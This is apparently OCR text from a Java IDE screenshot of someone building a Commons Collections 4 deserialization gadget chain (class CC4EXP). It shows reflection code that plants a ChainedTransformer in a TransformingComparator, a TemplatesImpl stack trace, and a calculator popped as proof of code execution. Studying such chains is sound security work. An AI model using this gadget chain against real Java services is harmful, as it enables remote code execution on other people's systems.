 CC CC4 版本控制 当前文件
pom.xml (CC4) CC4EXP.java PriorityQueue.java
21 public class CC4EXP {
24 51 1 1
22 public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, Clas
55
56 Class c = transformingComparator.getClass();
57 Field transformer = c.getDeclaredField( name: "transformer");
58 transformer.setAccessible(true);
59 transformer.set(transformingComparator, chainedTransformer);
运行 CC4EXP
... 18 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitial
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstan
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Te
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.ja
... 23 more
进程已结束，退出代码为 1
CC4 > src > main > java > com > example > CC4EXP > main
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +